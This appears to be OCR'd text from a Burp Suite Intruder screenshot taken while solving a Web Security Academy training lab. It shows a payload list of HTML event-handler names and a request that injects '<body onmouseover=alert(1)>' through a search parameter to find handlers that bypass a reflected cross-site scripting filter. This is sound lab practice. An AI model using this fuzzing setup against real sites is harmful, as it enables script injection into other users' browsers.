 Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
Add
Enter a new item
Add from list ...
Target: :02034fa008c0011.web-security-academy.net
Update Host hea
1 GET /?search=<body+§onmouseover=alert(1)§> HTTP/1.1
2 Host: 0a3b00c60361609fc02034fa008c0011.web-security-academy
3 Cookie: session=0vLAkQl2uNVsSC6egnQJHJe8L06RpV21